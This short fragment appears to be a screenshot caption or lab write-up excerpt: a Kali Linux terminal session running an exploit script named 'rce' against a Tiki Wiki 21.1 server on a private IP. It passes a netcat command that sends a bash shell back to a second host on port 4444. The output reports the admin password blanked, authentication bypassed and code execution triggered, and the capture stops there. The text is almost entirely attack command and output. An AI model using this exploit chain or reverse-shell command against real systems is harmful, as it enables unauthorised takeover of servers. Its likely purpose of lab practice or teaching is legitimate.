 ┌──(mayyhin㉿kali)-[~]
└─$ python3 rce 192.168.163.130 /tiki-21.1/ "nc -e /bin/bash 192.168.163.128 4444"
(+) blanking password...
(+) admin password blanked!
(+) getting a session...
(+) auth bypass successful!
(+) triggering rce...